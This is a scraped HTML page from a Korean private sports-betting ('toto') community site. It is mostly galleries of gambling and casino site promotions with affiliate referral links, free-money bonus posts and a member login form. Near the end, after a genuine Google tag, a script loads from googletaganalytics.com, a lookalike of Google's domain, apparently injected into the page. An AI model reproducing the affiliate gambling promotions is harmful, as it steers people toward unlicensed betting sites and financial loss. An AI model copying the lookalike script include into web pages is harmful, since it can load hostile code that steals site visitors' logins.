				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1397" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2510/d4aa8f7e298697c5a39da5c7bc44e923_1760250036_556.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1397">
												알트벳 고액전용 메이저놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2601/1a348c8bb961a5f0e70be4f983824d7e_1768372706_8225.png" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441">
												메이저 슬롯사이트 크레이지슬롯											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1424" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2601/ae5b56b7695d4c48be765042560841e1_1768566148_2745.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1424">
												우라칸 메이저놀이터 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1310" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/80d34827e1d47cfc548a6f6c6f0f33a9_1749040133_6648.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1310">
												여왕벌 무제재 무제한 배팅 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1415" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2511/0f4fbc6f4458c51bc67842aa38a454ff_1764040992_196.gif" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1415">
												보증업체 문의											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1318" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/fd7a409d6d394e2d4305310c7071dc06_1750659368_0937.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1318">
												파라존코리아 가입머니1만 지급											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2512/thumb-2afcf4394ad13dab879caace43357167_1766472625_7819_210x150.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1425">
												스피드 최고의 토토 카지노 놀이터											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1309" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/216e64e7bd63a5eed90a607dd7fa32c0_1748760667_2573.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1309">
												본즈 해외메이저 원화입금가능 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308" class="ellipsis">
					<div class="img-wrap" style="padding-bottom:72%;">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2506/216e64e7bd63a5eed90a607dd7fa32c0_1748755342_2117.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
			<div class="post-content text-center">
				<div class="post-subject">
					<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308">
												룰라벳 최고의 안전성을 자랑하는 토토사이트											</a>
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
			</div>
			<!-- 갤러리 끝 -->	
			
			<!-- 커뮤니티 시작 -->
			<div class="div-title-underbar" style="margin-bottom:-1px;border:1px solid #aaaaaa;border-bottom:none;">
								<img src="/img/design/title-2-2.png" alt="" style="width:100%;"/>
							</div>
			<div class="widget-box" style="border:1px solid #aaaaaa;padding:10px 15px;border-top:none;">
				<div style="margin-bottom:10px;">
					<style>
	#oyxtighuqbmnldwpkvrfacsej { margin-right:-15px; margin-bottom:-15px; }
	#oyxtighuqbmnldwpkvrfacsej .post-row { width:50%; }
	#oyxtighuqbmnldwpkvrfacsej .post-list { margin-right:15px; margin-bottom:15px; }
	#oyxtighuqbmnldwpkvrfacsej .post-subject { height:20px; }
	#oyxtighuqbmnldwpkvrfacsej .img-wrap { padding-bottom:17.53%; }
		@media (max-width:1199px) { 
		.responsive #oyxtighuqbmnldwpkvrfacsej { margin-right:-15px; margin-bottom:-15px; }
		.responsive #oyxtighuqbmnldwpkvrfacsej .post-row { width:50%; } 
		.responsive #oyxtighuqbmnldwpkvrfacsej .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #oyxtighuqbmnldwpkvrfacsej { margin-right:-15px; margin-bottom:-15px; }
		.responsive #oyxtighuqbmnldwpkvrfacsej .post-row { width:50%; } 
		.responsive #oyxtighuqbmnldwpkvrfacsej .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #oyxtighuqbmnldwpkvrfacsej { margin-right:-15px; margin-bottom:-15px; }
		.responsive #oyxtighuqbmnldwpkvrfacsej .post-row { width:100%; } 
		.responsive #oyxtighuqbmnldwpkvrfacsej .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #oyxtighuqbmnldwpkvrfacsej { margin-right:-15px; margin-bottom:-15px; }
		.responsive #oyxtighuqbmnldwpkvrfacsej .post-row { width:100%; } 
		.responsive #oyxtighuqbmnldwpkvrfacsej .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="oyxtighuqbmnldwpkvrfacsej" class="basic-post-gallery">
		<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://t.me/totowang" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2409/cf7977e1f215b5ae244186aef753ead0_1725874071_9936.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://www.qkc709.com/?ac=r20231" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2507/68a95773882dd62de1b4253485aa8541_1752848699_1976.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://start.best-web1.com/casino-x/ko/green-neon-ko?apkpop=0&partner=p49445p3313484p247e" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645573_3485.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://bc-8k.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2504/ec6602029fe5f1f8bdf302dbef14e40d_1744590768_1045.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://yxv7925.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2503/07d5c7175ea2f0c5819bce771117d479_1741526975_683.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://rd-01.com/" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2412/9fedbd31745ec9d79eac4fc1d3e0e3f7_1735385668_5461.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://kbodr.com/?a=towg" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2501/8ab401c825797fc9b4902d0e9e4fd391_1737370091_2148.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://ok-8888.com/?code=0909" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2505/2beb921b2b34388a69eb08e16ac33614_1746424996_6459.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://ttt.topswins.com/ramenbet/ko/welcome?apkpop=0&partner=p49445p3313483pee16" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645906_481.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://youtoob11.com/a/towg" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2503/a40410d4ae9f32e54dbca4ac84bf50bf_1743338249_4308.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://reffpa.com/L?tag=d_3966647m_14237c_&site=3966647&ad=14237&r=registration" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2412/03a2d12162f918faf3ebac759ded4d97_1734696262_6334.png" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://so.nice-site1.com/joycasino/ko/aviator-demo?apkpop=0&partner=p49445p3313485p643e" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645833_5944.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="http://qps200.com" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2504/4611867be4f20c3f1caec8a38d982715_1743653105_5189.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image">
				<a href="https://get2me.top/ko/?apkpop=0&partner=lnk13za8w11i0y" class="ellipsis" target="_blank">
					<div class="img-wrap">
																		<div class="img-item">
							<img src="https://totowgwg.net/data/editor/2411/b81f86f5934dee0cf42f352aeca50875_1731645772_2976.jpg" alt="">
						</div>
					</div>
				</a>
							</div>
		</div>
	</div>
	<div class="clearfix"></div>
</div>
				</div>
				<style>
	#hydnejfxmgkturlviospqw { margin-right:-15px; margin-bottom:-15px; }
	#hydnejfxmgkturlviospqw .post-row { width:100%; }
	#hydnejfxmgkturlviospqw .post-list { margin-right:15px; margin-bottom:15px; }
	#hydnejfxmgkturlviospqw .post-subject { height:20px; }
	#hydnejfxmgkturlviospqw .img-wrap { padding-bottom:11.41%; }
		@media (max-width:1199px) { 
		.responsive #hydnejfxmgkturlviospqw { margin-right:-15px; margin-bottom:-15px; }
		.responsive #hydnejfxmgkturlviospqw .post-row { width:100%; } 
		.responsive #hydnejfxmgkturlviospqw .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:991px) { 
		.responsive #hydnejfxmgkturlviospqw { margin-right:-15px; margin-bottom:-15px; }
		.responsive #hydnejfxmgkturlviospqw .post-row { width:100%; } 
		.responsive #hydnejfxmgkturlviospqw .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:767px) { 
		.responsive #hydnejfxmgkturlviospqw { margin-right:-15px; margin-bottom:-15px; }
		.responsive #hydnejfxmgkturlviospqw .post-row { width:100%; } 
		.responsive #hydnejfxmgkturlviospqw .post-list { margin-right:15px; margin-bottom:15px; }
	}
	@media (max-width:480px) { 
		.responsive #hydnejfxmgkturlviospqw { margin-right:-15px; margin-bottom:-15px; }
		.responsive #hydnejfxmgkturlviospqw .post-row { width:100%; } 
		.responsive #hydnejfxmgkturlviospqw .post-list { margin-right:15px; margin-bottom:15px; }
	}
	</style>
<div id="hydnejfxmgkturlviospqw" class="basic-post-gallery">
		<div class="post-none">등록된 글이 없습니다.</div>
	<div class="clearfix"></div>
</div>
			</div>
			<!-- 커뮤니티 끝 -->
		</div>
	</div>

	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" role="form" class="form">
			<input type="hidden" name="bo_table" value="tlsrb">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="1">
			<input type="hidden" name="sw" value="">
			
<div class="table-responsive">
	<table class="table div-table list-pc bg-white">
	<thead>
	<tr>
				<th scope="col">번호</th>
						<th scope="col">제목</th>
		<th scope="col">글쓴이</th>
		<th scope="col"><a href="/bbs/board.php?bo_table=tlsrb&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">날짜</a></th>
		<th scope="col"><a href="/bbs/board.php?bo_table=tlsrb&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1"><nobr>조회</nobr></a></th>
					</tr>
	</thead>
	<tbody>
				<tr><td colspan="5" class="text-center text-muted list-none">게시물이 없습니다.</td></tr>
		</tbody>
	</table>
</div>
			<div class="list-btn-box">
								<div class="form-group list-btn font-12">
					<div class="btn-group">
						<a href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="return false;"><i class="fa fa-search"></i></a>
																	</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</form>

		
		<div class="clearfix"></div>

		
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="tlsrb">
							<input type="hidden" name="sca" value="">
							<input type="hidden" name="sop" value="and">
							<div class="form-group">
								<label for="sfl" class="sound_only">검색대상</label>
								<select name="sfl" id="sfl" class="form-control input-sm">
									<option value="wr_subject">제목</option>
									<option value="wr_content">내용</option>
									<option value="wr_subject||wr_content">제목+내용</option>
									<option value="mb_id,1">회원아이디</option>
									<option value="mb_id,0">회원아이디(코)</option>
									<option value="wr_name,1">글쓴이</option>
									<option value="wr_name,0">글쓴이(코)</option>
								</select>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>

							<div class="btn-group btn-group-justified">
								<div class="btn-group">
									<button type="submit" class="btn btn-color"><i class="fa fa-check"></i></button>
								</div>
								<div class="btn-group">
									<button type="button" class="btn btn-black" data-dismiss="modal"><i class="fa fa-times"></i></button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- } 게시판 목록 끝 -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9Y9MKZJ6R5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9Y9MKZJ6R5');
</script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-9Y9MKZJ6R5"></script>										</div>
					<div class="col-md-3 at-col at-side">
						<style>
	.widget-side .div-title-underbar { margin-bottom:15px; }
	.widget-side .div-title-underbar span { padding-bottom:4px; }
	.widget-side .div-title-underbar span b { font-weight:500; }
	.widget-box { margin-bottom:25px; }
</style>

<div class="widget-side">


	


					<div class="hidden-sm hidden-xs" style="border:1px solid #cccccc;padding:20px;margin-bottom:10px;">
				<!-- 로그인 시작 -->
				<div class="widget-box" style="margin-bottom:10px;">
					<div class="basic-outlogin">
			<div>
			<div style="margin-bottom:10px;">
				<img src="/img/design/login.png" alt="" style="width:110px;" />
				<a href="https://totowgwg.net/bbs/password_lost.php" class="win_password_lost">
					<span style="float:right;padding-top:13px;font-weight:bold;">회원정보 찾기></span>
				</a>
			</div>

			<form id="basic_outlogin" name="basic_outlogin" method="post" action="https://totowgwg.net/bbs/login_check.php" autocomplete="off" role="form" class="form" onsubmit="return basic_outlogin_form(this);">
				<input type="hidden" name="url" value="%2Fbbs%2Fboard.php%3Fbo_table%3Dtlsrb">
				<div class="form-group" style="width:100%;">	
					<div class="input-group" style="display:block;">
						<input type="text" name="mb_id" id="outlogin_mb_id" class="form-control input-sm" placeholder="아이디" tabindex="21">
					</div>
				</div>
				<div class="form-group" style="width:100%;">
					<div class="input-group" style="display:block;">
						<input type="password" name="mb_password" id="outlogin_mb_password" class="form-control input-sm" placeholder="비밀번호" tabindex="22" style="margin-top:-1px;">
					</div>
				</div>
				<div class="form-group" style="display:inline-block;width:100%;margin:10px 0 0 0;">
					<button type="submit" class="btn btn-navy btn-block en" tabindex="23" style="background:#112266;height:40px;font-size:16px;margin-bottom:5px;">
						토토왕국 로그인
					</button>
					<a href="https://totowgwg.net/bbs/register.php" style="height:40px;width:100%;font-size:16px;border:1px solid #cccccc;display:inline-block;text-align:center;line-height:40px;color:#263368;">
						<span class="text-muted" style="color:#263368;">회원가입</span>
					</a>
				</div>	
			</form>
		</div>

		
		<script>
		function basic_outlogin_form(f) {
			if (f.mb_id.value == '') {
				alert('아이디를 입력해 주세요.');
				f.mb_id.focus();
				return false;
			}
			if (f.mb_password.value == '') {
				alert('비밀번호를 입력해 주세요.');
				f.mb_password.focus();
				return false;
			}
			return true;
		}
		</script>
	</div>				</div>
				<!-- 로그인 끝 -->
			</div>
		
<!--		<div class="widget-box" style="margin-bottom:10px;">-->
<!--			<img src="/img/design/reser.png" alt="" style="width:100%;"/>-->
<!--		</div>-->
		
		<!-- 게시판 시작 -->
		<script type="text/javascript">
			function tab_click(id){
				if(id == "tab1"){
					$("#tab1").css("background","#112266");
					$("#tab2").css("background","#aaaaaa");
					$("#tab1-info").css("display","block");
					$("#tab2-info").css("display","none");
				}else if(id == "tab2"){
					$("#tab1").css("background","#aaaaaa");
					$("#tab2").css("background","#112266");
					$("#tab1-info").css("display","none");
					$("#tab2-info").css("display","block");
				}else if(id == "tab3"){
					$("#tab3").css("background","#112266");
					$("#tab4").css("background","#aaaaaa");
					$("#tab3-info").css("display","block");
					$("#tab4-info").css("display","none");
				}else if(id == "tab4"){
					$("#tab3").css("background","#aaaaaa");
					$("#tab4").css("background","#112266");
					$("#tab3-info").css("display","none");
					$("#tab4-info").css("display","block");
				}
			}
		</script>
		<div class="row" style="margin:0;">
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab1" id="tab1" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab1')">
						공지사항
					</div>
					<div class="tab2" id="tab2" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab2')">
						꽁머니존
					</div>
				</div>
				<div class="widget-box">
					<div id="tab1-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=19">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+57						</span>
																&nbsp;02.03									</span>
									토토왕국 포인트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=6">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+14						</span>
																&nbsp;10.30									</span>
									토토왕국 무료 보너스 꽁머니 이벤트		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=5">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;08.22									</span>
									토토왕국 커뮤니티 - 제재,차단 회원목록-		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=2">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+10						</span>
																&nbsp;06.15									</span>
									토토왕국 회원관련 공지		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=notice&amp;wr_id=1">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;06.12									</span>
									토토왕국		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab2-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;01.14									</span>
									먹튀검증된 꽁머니사이트? 꼭 알고 이용해야 할 현실적인 주의사항		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=131">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.04									</span>
									꽁머니사이트 이용 전 꼭 알아야 할 안전 주의사항 총정리		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=130">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.28									</span>
									토토사이트 꽁머니 지급 이유		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=129">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.18									</span>
									토토사이트 꽁머니 추천? 제대로 알고 이용하지 않으면 위험합니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=128">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.10									</span>
									토토커뮤니티의 꽁머니정보를 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=127">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.30									</span>
									꽁머니이벤트에 대한 여러가지 규정		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=124">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.21									</span>
									꽁머니홍보방은 무엇이며 꽁머니홍보방을 이용하는 방법		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=123">
			 
				<span class="pull-right gray font-12">
																&nbsp;11.08									</span>
									사설토토사이트에서 지급 되는 입금 꽁머니?		</a> 
	</li>
</ul>
</div>
					</div>
				</div>
			</div>
			<div class="col-md-12 col-sm-6" style="border:1px solid #cccccc;width:100%;padding:0;margin-top:-1px;">
				<div class="div-title-underbar" style="border:none;color:white;text-align:center;">
					<div class="tab3" id="tab3" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#112266;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab3')">
						새글
					</div>
					<div class="tab4" id="tab4" style="display:inline-block;width:50%;float:left;cursor:pointer;background:#aaaaaa;height:35px;line-height:35px;font-size:12px;font-weight:bold;" onclick="tab_click('tab4')">
						새댓글
					</div>
				</div>
				<div class="widget-box">
					<div id="tab3-info" style="padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26345">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			<b>에쎈씨 후기</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=banner&amp;wr_id=306">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			토토커뮤니티 배팅클럽 www.betting-club.com		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26344">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			<b>나루토후기</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26343">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			토브리 후기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26341">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			나루토후기		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnl&amp;wr_id=2058">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			성기훈카지노 신고		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=free&amp;wr_id=26340">
			 
				<span class="pull-right gray font-12">
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-bell'></i></span>			에센씨 후기		</a> 
	</li>
</ul>
</div>
					</div>
					<div id="tab4-info" style="display:none;padding:25px 5px 10px 5px;">
						<div class="basic-post-list">
	
<ul class="post-list">
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=ajrxnlsite&amp;wr_id=305#c_429">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							도호원						</span>
																&nbsp;01.21									</span>
						<span class="wr-icon wr-new"></span>			<b>그동안 꽁떡 어플이랑 채팅사이트 여러개 쓰면서.. 나름 어디가 꽁떡하기 좋았는지 정리해 볼겸 끄적거려봄. 1…</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=money&amp;wr_id=133#c_136">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							경수리리						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			<b>njll</b>		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1441#c_1450">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
																&nbsp;01.20									</span>
						<span class="lightgray"><i class='fa fa-comment'></i></span>			숙지했습니다		</a> 
	</li>
	<li class="ellipsis">
		<a href="https://totowgwg.net/bbs/board.php?bo_table=qhwmd&amp;wr_id=1308#c_1449">
			 
				<span class="pull-right gray font-12">
											<span class="name">
							하딘영웅						</span>
